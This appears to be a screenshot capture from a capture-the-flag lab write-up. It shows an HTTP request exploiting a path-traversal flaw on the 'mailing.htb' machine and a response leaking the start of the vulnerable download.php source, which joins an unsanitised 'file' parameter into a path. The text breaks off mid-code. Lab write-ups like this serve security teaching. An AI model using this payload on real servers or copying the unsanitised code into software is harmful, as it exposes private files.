 Request
Pretty Raw Hex \n
1 GET /download.php?file=../download.php HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="download.php"
10 X-Powered-By: ASP.NET
11 Date: Thu, 27 Feb 2025 23:19:40 GMT
12 Content-Length: 721
13
14 <?php
15 if (isset($_GET['file'])) {
16 $file = $_GET['file'];
17
18 $file_path = 'C:/wwwroot/instructions/' . $file;
19 if (file_exists($file_path)) {
20